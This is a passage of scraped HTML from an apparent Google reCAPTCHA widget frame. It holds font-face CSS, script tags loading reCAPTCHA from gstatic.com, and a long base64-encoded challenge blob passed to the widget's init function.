  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OJyxVb8THip-vIHr692UQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OJyxVb8THip-vIHr692UQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OJyxVb8THip-vIHr692UQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wokRYMKFZMKbc3AIw4tkw5odbEM4NcO/QTfDgAnCssO5cSbCkT/Dn04aHcOWwq/Cm8OXw4Nnw7wfw5lgQcOgc8KyV8Kuwq0qZMKTwqgRLwnCvMKtdMKbwojCjcOcPMKoMj3Com1Kw5pgcj/CmiIGNMKcwq/DrFnDjD9BFcOpVlbCgjTClsOia8OgwqbDo2k1EMOiKMK5wqwywonDpHjDmzEnw6PDtMK+TsOrI8O/w4hqw4taasOWJgI+w58yJADDiMKKw4VIEcO4wpDDg058BsO1wr3DhcOvw6TDinAcSMKfL8K8wrUyBE4Lw5M9wqrDlMKmwoMySy3CuT3DksKIw7FfwqpSwpzCrD5YI8OZfBtnw7/DkVrDgMOLw7NCwprCpsOyLGJ1esOMwqPDgsKpM8Ojw697w4glw4ldOcOgw6/CnsOfw4DCjMOwwqkKDMOxP1/CiDRkwrMCw7pEOsK6NChzJhTCvMKaSR5bPFtgwqAwwrjCuDfCo2x+wqIdI8OPSsOSwp1RQ8O5EHkXwojCosKzeMODwovDum1iHcKWw6LCo8OaQCbDnsOkQMOQw4LDksKoKMO+fsOCworDqUkfw4I+wqfDvm9jasKBRxd6w6zCugjCjcOXdcOsecO/w5/CoMOvVMKnwoHDqMO3woFuQlMFwr7ClMKrw6R7WsOGecKewpdHdMKWwoVKw6rCtMO+Y8Odw43DrsKjAk/DhB/DtcK0w5zCrcKlW29gOsOxYsO7wqYXwpogBWYAFDpOwrLCl1vCtsKdYQHDuW/ChEMSWmXDtBAbG8KSXcOhAG3Ci1XDoMKowoBrwqMDOQrCpsK9w7IdHHTCmwzDqHpGKsOvw5XDuz5fw7fCocOeJFAEw6/CrMO1cVPCvGI6w6tAe8KEYsKDw4LDlHfDr8KiwoDCpcKhwrJ4cMOQwp7Cli0ow4nDh8OZYifCvTwrEAbCgkDDucOgw590IRvDiHDDuMOIwrAFwo7Dq3zDkywkwq/Cui7CqsO2AVIqMnXCkxvDo8OmwrfClcKjc3jCkk3DmsOodMOaw5nCki5cw5EdCcKYcQdLW8O+w5gdwq/DkW9vQsKVDi98w5vDvsKYwr/Dq8KkwpHCicKww70LOMKiwoNNwobCtsKHIHsRw5DDocKdwrvCq8KMVcKXw6UqAk5ow4oVwrpeE1Zgw6wvO8KTwqsqGgPDqwp8VXbCpMKXw5bDjsOJw7hfP2fCvBXCuAXDsMODIR7Cnh7Ct8KEw79awqfDn8KaRsKXwqE/AwZ1wrPDj8KJRAh5L8OhRcOtK3XCvcOEwpFVKMOiFgg2w6rCrsO9ZcODw5LCqGnCv0sKVDArWGrDisKPwrfCiF8QWMOLAcOew4jDhsOPI8OFw5w9LsOFwp0lwo13wrfCvMKpAcKFwonDj8KXBsObw5/DisOcw4fDunzDpTdqw7xKNcKPwrzCtMKRbMKZw63Du8OyHBwgw6/DicO5F8KnQMKgwqwDc8O3BMKew7F/[base64]/wrDDisOQw507w6liwrPDmUzCgcO0HhYjYsK8JDsFNsO/wrfCqcO3w5DCq8K1w4XCqsKPc13DgcOFw5XCpsOfF3UBw6ApKAJVEcOQMsOTWcKzw6h6w41TLSY4w7fClnp/[base64]/Cs1bDuVHDgiZxwozDpAwCRsOXwodGU8O5BRsZXydmBMKhwoDDlMKcwqfCl8KEU8KGHns3bMKdSHBOwp7DjMKWwp7DjcOfw6taw7Z7DMKGwp/[base64]/Dk8KowofCqF1ETMK1YHPDixzCjsOywr49ezHCtsK5QBsaCVTDmMOYwpliw4zDlcOow4LCmMOZwpjCiSPCs0Y1LFlFw5zCtMOXMx/[base64]/DlMOkfRHCvhcgYMKJw7bCsWXCjUrCmyXCpsKLHcOww7VTAsOmWiU2CcKYw5vDmcKIwrxofULDtsOHw5vChkrDpDbDpV8wGcO/UMOYwpTCs8Otwp7Dt3PDpcKdRsO4FUTDusKSwoxWXT3Dsx7DqsKYUQtqw7Bqw6lPwpJzw53CpMOqUsOCw4HDnMOPeTw3wpkkw58GU8KFWmh9wo0LwqTDv8OyIyRYAMKQwrjCg8Kbw7PCmBAGW8O0KcKlBTE8VWvDm1kbw7LDrcOUwrnCncK/w5fDmMK1wohkwrvDhC8GwoQJPB5mZ8Kvw7LDlD7Cpl/ChAdaw4TCqsO8JEDCoQRkQ1bCr3zCvk4Ewp5Lw4DDmsKow5jDs07DucK5w7PCq8Ksw5ZNM8KhBMO7EiZVN2NbesK7w4V1woFHwoIGwqY/w4dfw54Tw5/DgcOaDg9Jw4VsYTXDq8K9GsKqw53CqsK5e8OHKCDDnh3CtcK8WyrCpsK6wp/CncOxfcOTVsKmOMKEYR/DtcKAaCAxwrN1GMOmw4k6wqTDn8KFZRZ2wq4aUcKlIMKbPj/Ci0zDgsKuOMOUY8OgX8KOZ1d3w4AUwqgKw6QHXMOMw7jCtEHChsOiw5zCl8KMw6vClcKbwrTCpcO+w7DCmzZsU355X8K7wo0ceSvCsxzDv3HChcKTNsO7w4E+RMOyPMKhb8ONZVlwdsOPFFIrAjjDgHjDojBrcMOEwrXDrcKtw5s2KS/[base64]/wq1Cw6ApUsK0PcK6b8KtCSjDgGHCisO1O0ZXw6hqwpZNwrXDqkkXO0k9P8OOw7JPRnfCgsKCeMOgHMOVw7pZw7HCtg/CrkPDjw/DmMKLP8KsBXppMm9fU8KzPcOSNMKkMUo1w6/[base64]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[base64]/Drg7DmU5CwqrDrcK4f8KBFMOUM2wBw7kVwpogThPDqTtZw4DCgnjCl2x2w4bDnT3Dp0dSw7vDmX4cw5Q7w7PDvj7CjyJ1w7jCuWQpPndxc3bCkDFhOsOKUlHCv8OiZ8OOwrZnFMO3wqDCnsOCw4zCuBXChVACHj9QCUY9w7vDsWQYTyLCuStpwr7CtMKhw7BIL8K8wo/DsH0+C8KPFi7CtFnCm0B3wrvCmcKmdz4ew4LCjRXCkcOLecKzw58Nwqc/wpIcFcOdJMKmw4jDmMKCCAhZwozDgcKVw5ILcsKgw4/CiAfCmsO2wr4Rw5DDhMKbwq7Ct8KAwpXDn8Kpw6MLw5zDrcODX2J4YcOpwqHDrMOOw6wTHhVowr50bEPCvDLDhsOew4vCscKDZMK8QC/Ci21pwrolw7Z4wq/DkifDtMOdYTbDgWDDncK5wq3DikLDiFnCisOrwr5YGBXCr0scwrJKw61Uw7ZeJ8OTA15xw5nCjsOTw5DCvyfDkQ3Csm/Cmz7Chhp5UsKWAkITCsKDwrnDhww4w63CrAPDqsKIC8KgEELDi8KUw7/[base64]/SFnDg8KHwonCskDCi8OkU8Kfw6XCmMKyZsKXC8OJSSnDscKUbnTDg8K2CMOwQF7ChMO4RMOpw5Bef8KCw77CjH0xwpUlbhMywrbDrn/DvcOZwqzCgsKhNhs1w5TDm8OCwprCgGvDpwpCwrYuQMK+aMO6wrHCvcK8w6bCsGPCssOMW8KeAcOVwoLCmkUZaUJLBsK7cMKEXsOyw7jDksKJw5Y4w4tGw5bCvA4vwpvCtkXDo2HDmhHCkFwJw4XCnMKSIcKSwqtFST9/wr7Ck8O5LkjDh25Xw5Mtw6h9OcK+eUkOacKfHFrDowNVwr4Xwo3DjMO7XcKDOsOmwodZw7LDqsKdRsK1XMKCZsKLEkYIwrLCocObKyfDu2PDncKcf3QdeCkwH1zCssODZsObw4BiEcK/w6N/GH/[base64]/w7tfw4IIFxXCnSgLw6MmwpNiKx1pwpjCisK7MsOgf3zDoWRxwqvDrsOPw5zDhV9ow7bDiMKlcsKPcTJzMRnDrVcffsKywo3DgUl2FF9lRynChVbDkDwUwq0QH33CuR7Di1VEfsOMwqXChGPDtMO5XHhiw4h7W09ow6DCkcOOw5Enwrslw4FYwobDnTIQen7CikU/Q8K4NcKEwr3DjBPCnjbCpQNwasO3w75VMhbDicOqwozChHXDisOQw6/Cik97DTXChzHDnMKywp93w47CsGgxwrPDvRR5w4fDmBYdMsKHdsKcLsKewrJow7nDuMOiaHbDkhzDgDDClkrDjkPDhjvCngfCrsO1RMKMOsOHEcKBRmjCqVRvwovCtzUGORofAEbDo0bCsgPChcKOV2ZGw750wrh/wp3Du8O9VFkUw67Ci8KrwqXDrMK3wovDkcK9UXjCgHs+C8KNwpvDgGwnwokOR0XCrT1rw4bCm8KMWErCh8KjesKDw5HDr05LEcOawr3DvAppNsOawpQDw4pRw6nDmgvDrmNzEsOaw5YFw64kw7FoYMO0DmzDmcKvw78nQMK0b8KtKUPDrcK3CB44w4I8w4/CnsKyWzfCn8OnXsOoIsKFQMOxSMKVbsOCwp/CuRRGwrNSJ8O4KsKVw6BFw55aRcKgZsKoRcKsN8Kqw756JXPCnQbDucOrwrjCt8OOWcK6wqbDs8KNw7IkdMKRDcOJw5UMwoJ/w7R0wqBTwo3DjMOTwoLDm2dbGsKTH8KKwp4RwoTClsOjw5k1XQtnw47Dnkh9LwzCoF8kF8Obw4cnwqzDmg1lwqTCv3bDn8Oiw4nDp8OJw7HDo8KQwrAVH8KHZXjDtcKRNcOsJsKawpIdwpPDhUoxw7XDiVdLwpzDqElXIz7DtHXDsMK/woTDhMOdw6NsKi5ew4PCqsKcdMK1w5UZwqDCrMOKwqTDg8K1EcKlw6bClGl+wopZB1Biw6wGBsOPQw4Ow6QlwqbDrX4vw7LDnsK6IC8mQS3DvQPCrMO5w7DCucKWwr5PI0hxwo/DpzzCvMKJRTlBwqzCnMKpw5MONh40w6zDnETCpcK3wo4zYsKUW8KKw6HDvCnDqcOvwoIDwo8RPsOgwpkdTcKVw4PCrsK7wpXCrx3DsMK0wr9gwpFhwrppRsOjw5FRwrDCmixJA1zCo8ORw5g6eAIfw4PCvjfCm8KjwoY1w73Dq2rDhCpKcGHDpn/DhXt4EkfDiS/ClcK/wr/CgsKLw5ABdcOqf8OPw7/DiADCswzCnB/DpiXDvT3Cl8Ojw7knwqZpw7ZWQnrCj8KGwr/[base64]/wofCpljDrsOKw5rDjMKkwronSsOIw4UFX8O0wqjCh8KKwrgHQsKTwq4gwr/DsXDCosKHwpUSEMK+IiVswpHCqsO9GcOmYgRwJ8K0wo9nRcKOasKuw5AKJyQVY8O7L8Kmwp5hS8O0WcOww6tVw5rDnzfDvcOLw47Cv1LDncOHNGnCqMKUKcKsPsOZw5rDmgVuCMKawqDDgcKdO8OiwrkWw4HDjT4aw6oha8KiwqbCmsOdUsO9e3XChjsRdiVRQT/[base64]/Cj8KCEMOeEsKRwr4SaMOkOMK1woM5M3ZdIR5iwqrDsWLDv1ReDMOzSjDDksKEBmbCrsKeGcOmw4plIHHChwhYKSDDjkQuwpE0wr/DmHAAw6QEOMK9cl4uE8Onw7cJwq50cwxSKMOsw4gTZMKbfMKpWcOnfj/[base64]/DjW0HwojChg5QeiTCqibCiTzDosKIBcOwwoEHdj3CgCzDswLCnj7Dp10LwpxLwrtDw77CqDrCkBvCq8O6R1LCsXfDq8KYCcKfNCcKCjHDhVdtw5bDusKjwrnCo8OCwqTCtj/Chk7CkXbCkDPCkcK+cMKCw4kuwrBJKmkuw7bDkXh3w6csDFtjw5FcPMKLHBLCmG1Pwq8AOsKmbcKCw6Mfw6zDqcO0JcO/M8O0Xn88w53ClcKhT1sbbsKCwowewp3DjRbDsHHDg8KUwq06WhlQb1Zuw5Vow5QFwrFqw51SNT8XMm7CmyMAwoR/wq9Vw7DCs8O7w6zDsTbCh8K8GHjDpCbDn8OXwqpMwpJWbz/CmcKTNilXam5LIj/DtUBFw4/DocOIIMKedcKVQToFw4IjwqnDjcKDwrN+MsOHwpcNRcO8wow4w6tVCAkVw6jClMOUwo/CssKARMORw5hOw5XDjsOYw6p4w503w7XDiWojMBDDlsKcBsKjw6RARsOKX8K2YTXDpcOrNX87woXCnMKlVsKJEkPDrwLCo8KhZ8KSMMOueMODwr4Jw5/[base64]/[base64]/DvsOPwq/DhTTCj1zDr8KCwrk6w7zCgsOeel9nQ8Kow7vDjEjDtznCuR7CtcOrZTJEBmEeXUBUwqNSw7VJwo/DmMKqwo1Ew7TDrm7Cs2nDixo+KMKeMjwKNcKjEsK2w5LDgcKYamllw5rDp8KLwr5uw4XDj8K+ZEjDvMKLbjzDnkk4wrwGasOwJlAZw7l9wqcmwq/[base64]/w4jDkijDuBAVTWEjwo18wrXDhMOGwqsLw5PCvzjCpsOVEsOFw43Ci8KvRgnCpD7DnMONw6sITTIBw54Owq5pw4XCr0fDmRcFH8KGaQxYwovCkRHCn8K0M8KdF8KqEcKSw5rDlMKjwqV4TDFpw4jCs8Oow6HDvcO4w4g2PMONdcOlw5olw5/DuV3DosKFw7vCswPDtwhbblTDs8Kzw7g1w6TDux3CgsO7ccKkL8KYw4PCssOowoF/wo3CnmrCuMKzw43Ct2/[base64]/wptdLUFsCsOADMK6wpTCmsOnbjXDk8OVwqsmwoEtw60CwrbCn8K6TcOWw6/DumnDvknClsKJJcKhYi0Uw6rDoMKCwqfCjQlKw4jCv8Krw4wXCsOzOcOzP8KPVSFeccOpw73Dk30OaMOmf1UkA3nCgUrCqMKMSW4ww5PDhFUnwplqJnDDuyZUw4rDkBjCjQs2RmcRw7nChxAnS8Oewr9XwrbDhQ1Ywr7DniAtN8OJRcOIOsO/[base64]/DjMO3CRDDtcOfRMKsC8ONwppcw5V/XcKEw6LDkcOOXcOkBC7CnlrCiMObwrQTwplDw5Z7w6TCm17DrTfCojrCqDbDtMO5UMOZwovCgcOEwprDgMO4w57DkmQkBsO8dUjCrSJzwoHDr2t1wqI/[base64]/Dp8O/wp4kUkTCpBDDp8K+TsOKScOYG8Olw6l/OsKrcxIVXA7CsUPChcOcwrN/CUHCnjtnTgVkSk8nEMOIwp/CnMKzfcOSTXATEGrCqsOqc8OyA8KDwr8qdsO3wqVNPMK9wr4qNFhSHFIsTE4CfsOhH1/[base64]/DpMKKw4DCmDnDtsKPwrrCtsOlwqY5w6zDtCFkfWxKwo1meMKqYsKWP8OjwpYmcnDChiDDkCPDtcKaM3zDqMK0w7vCpgkaw4XCk8OBBG/[base64]/Cm2gtDBfCjcKzdMO1wrUcw5PDmMOwKMOEw6DDucOJPi3DnMORRcOuw5LCrVdmwp9pw4nDhMKOTmwlwr3DpiVTw5PDgFDCp2IgYE/CocKXw7jCiDRTw7TDvcKUKEx8w6/DqA4awrHCvGUNw7/ChsKsTsKew4xuw4woQMOVORfDrsKBXsOyZQ7DnnxGFjZ2OAzDg0l9BEfDr8OBUk0/[base64]/Dj8KbwoLCiWYEXsOZw60/w4FCw7/Dq8KGw5ZGQ8OjLHYKwp8/wprClMK8QnMkHB9AwphRwolYwqPDnl7DsMKLwq0ef8KuwrfDn1/CtyzDt8KERhXDtQQ5IDzDg8OBZigibDjDvsOBCzJmS8Khw6tIB8Kbw4nCjhXDtRVww6RnBERuw7gaWWfDiiLChTPDhsOpw4HCh2kRD17Co1Atw4rCk8K2VW5IPGLDqhgNQsOrwo3Cpx3DsRrCjMOYwq/DpR/[base64]/DiUfDpsKAwo4Vwr9fKl9nwpLDqcKjw5/CtxJvw5/Dk8KbwrFMe0hzwpbDjzfCvwVHwr/DkB7DrThew6zDoVnClW0rw7zCuTzDjcOvc8OAZsK9woHDlDXCgsOVHsOkXF9fwpTDjjPCs8KEwpvChcOeQcOMw5LDuF14SsKEw4fDnMOcWMO9w4zDsMOdG8OSw6pfw4ZCRA41ZcOWMMK3wpNYwrsawrs9VnMQNzzDnxDDpsKJw5A/w7EtwqjDjVdkCH/Co10pAcOoFmRrX8O1JMKLwr/Cu8Oow5nDmBcEF8OOwqjDicOKexXCiWUNw4TDm8OHAMKwDWUVw7/CoQsSWCgHw41/w4QfbcOrHcKLRSHCjcK4bnbDgMOZGGnCgcOECC9KFi0sWcKMwppSFldwwqxcAAXCrXwZLwFkQ34NVWnDrsO+wonCrsOwNsOdAm7CnhXDlMK4Q8KRw4fDoXQsFA87w6XDq8OCEEXChsKvwqJAC8KZw5slwrjDtA7Cg8OOOTAWL3UHZcKWakIgw6vCix/[base64]/LxPCn3/Dr0Uzc8Odwp3DhlQYNTgnwovDhVsswonDgmsRRGQnDsOocRJ3w5PCs0nCrMKpWcKMw73Ckzp/wrZfJVIDU3/ClsOcw5cFw63Di8OjZGZhSMOcYQzDjTPDqMKbZB0NCmXDnMKxfkYoIT8uw5Ulw5XDryPDgMO4DsORTGvDi8KaLjnDtMObMSQqworDo3rDtMKew5XDhsKkw5Fpw57DocKMYh3Cg37DqE44wpocwpjClhdew63ChSrCtxxHw4/Ciik5K8KXw7LCoDzDuhZRwqA9w7TCtMKSw75pMH9uD8OoH8KBDsO+wrp8w5nCk8Osw4cCXFwtCcK2LDAlAGQawpjDnRrCnhltMBUGw5TDnDNZw5zDi1Jbw6XDnjzDtMKNOsOiHns9wpnCpsKtwpbDj8Ohw4TDgMOiwonDncKCwr/DqUjDlTIJw4Bzwo/Dt0fDvsK6GXwBdD04w5IOOkhDwowOIMOxME5WVg/CrsKew7nDjsOqwqRqwrdZwoNkTUXDunzCvMKlbyd/wqh4c8OjTMKgwoI6dMKlwqwiw79SD2Ecw5Enw50aeMOBM0HCtinCliNpwr/DucKPwrHDn8Khw4/CilrChWzDt8OeRcKPw6PDhcKXM8K7wrbCnFZ7wrM0b8KBw4suwq5uwoTCssKcOMKyw7hMwrwEAgHDrsO1woTDviIFwpzDu8KUCsOwwqYLwofDhF7DmMKGw7nCqMK5ARLClybDu8Ofw4ZkwqjDoMKPwplXw7kcFHHDum3Cj0LCocO6EcKDw5knETjDqMOdwqR1LD/[base64]/fcKEFsOSw54SMsKiBcO1wrN/wpM1CHI/axQDUcKrw5DDpQzCtCEcA2vCpMKxwpzDpsK0wqvDvMKNNgAow4AgQ8OwMULChcK9w4FMwofCl8ObAMODwqHDt38TwpXCjMO3w7tNNwhNwqDDpsK7dSRsWFLDvsOnwrzDqT5RHcKwwpXDp8OKwrrChcKbMFbCsV/CrcO/VsOSwrtpcUZ5SjXDuRl0wp/[base64]/[base64]/Co8KUegtlNMKDcsO6VsOHfExGw7/DvXokwowlaCDDjMK6wqtnBhZPwoR7wprCqsKlfMKSKHMcRVHCpcKKVcO9ZMOpYFcmRkbDt8KgEsOfw7jDj3LCiXVvUUzDnAQDS3Q4w6DDqRnDtkLDpVfDmMK/wqXCicKwQcOmJMOPwpcua39BWsK6woPCpcKoYMOeLGpWA8O9w5FJw5jDgmwdwoDDmMOIwph/wrByw7vCqy/[base64]/Drz4tcsOhGsKDUgjCusKlwqzDgRrDhcOqw5JcWAxBwoFWw7bCj1Zvw5PCh2sXfWfDicKBNWdkwoNfw6Qhw5HCuFFOw7XCgcO6PgwdAxdfw7odwo/[base64]/[base64]/wr/[base64]/DtHlEQXgswqXCmcOJU25qJWTCicOCwqp0JDxPAh7CicOwwp/DjsKHw7TCoC7DnsONw4PCmXx2wp/Cm8OKwrjCqsKAfFbDqsK9woJFw489wpjDmsOYwptXw7FodiVqDsOyEnDCsRTDmcOTDsO9JcK/wonDg8K5FMKyw6FkBcKpDmjCiTEtwpIlW8OuW8KraVIkw6gMGsK9H3LCkcKEOg/Dp8KNJMOTcmrCqHF+HCfCtTzChHpFCsOUYTpjw7/DlSPCicOJwpZZw6JDwofDucO+w6V+M2DDqsOQw7fDhinDicOwIMOFw6/Cil/CvEPCjMO1w5nCqGURB8KXeyPCpyTCrcOswoXDokkLUXLDl2TDusOEVcKHw77Dh3nCpFbCk1tJw6rCrMOvCWTCr2RlORLDg8OCd8KrC0fDhj7Dk8KlVsKgAMKHw6TDsFojw5fDq8K2GnM0w4XDtD3DtnBZwp9Jwq/Cpkp+IV/CqB3CtDkZIFbDlAnDqnXCuDrDlA0tRwZGDxrDlwQfKGc2w7ZKQMOvYXoLaULDtXxDwrxyBsKjKMOAQyspecOFw4PCtV5AK8KfFsOxMsOXwrwowr5ew7LCrVA8wrVdw5fDohHCqsOtMl7CoF4uw4rDh8KCw5RnwqkmwrRKDcO5wrBjwrbClGrDu11keiVKw6nClMO/SMKpQMOzVMKPwqXCsUPChEjCrMKRJmsuVnbDkm9ya8KrQTITNMKDF8OxcxAlQxAqbcOmw7B9wporw77Dm8K+L8Oiwp4ew5/CvWZHw71cd8KWwqIdQ0U3w6Mub8O6w7ZxF8KlwpzCoMOtw5MPw7wywqhccVwHKsO5wqQiWcKmwrTDvcKIw5R6PMKZKz4nwqsFaMKXw7bDgC4Cwo/[base64]/w43DiE3CvELCkMOwwpnDg3gVwq/Cu8Ocf0I8wq7Dm1vDlDHDp0jCr3VOwosWw6wqw7MpIRVrG3pOIcO1HcOawocUwp3CqlJuCGUvw4PCkcOhN8OYBX4FwrvDgMKkw7rDgMOUwpV1wr/CjsOtH8OgwrvChcOhb1Arw6TCi0rCsizCpQvCmUnCslPCrXEaeUEHwpJhwr7Drks0wrfCucKrwoPDicO6wqktwr8kAcK7woNkNQ4zwqIhMcOHwok/w5MSVSURw6UHdRLCm8OYPgB6wrnDuwrDksK+wozCqsKfw6HDgsKIM8Ksd8KxwrEPBhhpLg/DlcKxd8OOBcKHLMKuwq3DuhLCh2HDpAtDSnZYGMKOdgDCgSrDgHzDt8ObF8OdDsK3wpwxTXbDnMOrw5/Dq8KmI8KxwrR2w63DhWHCmy0BFCkkw6vDt8O5w7jDmcK2w6h8woR2D8KbRQTClMKVwrkWwqjCvjXDm34Gw6XDpFB9J8Kgw4LCp2VdwrkAY8Kew5kHMx5EeAEdR8K7fyI/eMOqwoIoVXFEw4lIw7HDtcKkdMKpw73DpRXDi8OFDcKiwrM3X8K+w45jwr05Y8ObTMKdS33ChFDDjFfCscKde8OOwoxee8K4w4cdV8OvBcO4bwLDjsOoLzDDmC/[base64]/J8K6woDDnFZ+DVjClcKrBAzCuRIff8Oqw6vDjcKTV2zDsD7CvcKMLsKuG3zDsMKYKcO9woPCoThQw67DvsKZZMKOPMOrwqzCs3dJQSbCjjPCuTEow4cbw53Dp8KaDMK0OMK5wp1qeWhfwoLDt8KswrzCmsK4wrYkFEdkKsOMdMOfwodGLBZfwp4kw5/[base64]/[base64]/CvsK4wp8Fw4TCtsKZNCrCi1zDpDNsJ2nDoMOkwpbCsMOIF8Kfw5Q+wpnDmCUIw57Cu39rYsKXw5/DnMKlB8K4woYbwqrDq8OLbcKxwqLCpAvCucOQEnhDABhww4PCoADCrsK+wplmw4DDl8KEwpfCtcOrw7sRGggGwr4wwrJLVwwlQcKMEQvCrSlGCcOWw70kw7tMw5/CtxrCu8KvP0DDvMKCwr5ow7w1AMOuwpfCuVNbMMK4woFtfX/CjCh4w5LDuT/DvsKzB8KUL8KXGsOBw4piwoPCosONDsO7wqfCicOjdVMmwp4XwoPDhsOuSsOwwq1RwpvDmcKVwoYjXAPClcKLY8OBH8OxbD9kw7twKWw7wq7DucKdwo1PfcKMJMO8O8KtwpjDmXrChD1gw6/CqMKuwozDtzXCrTJew5QpXFXDuAZcfcOpw696w7TDn8KLQAgbB8OMEMORwrrDmcKyw6fDtMO2JGTDg8OfdMKGw4vDsB7CiMKwG1Z2wpoJwqLDrMKiw6NyAsKzaU/DmcK7w47CsHrDgcOJV8O2wq5YDD4PAQxUcSdhwpTDvcKefHxFw5HDimEAwrtiZsKxw5vCnMKuw6TCrxc+fXk/bA5CM0tpw7/Dug40A8KHw71Rw7HDgjkgUMOIJ8K7XcKRwpHCj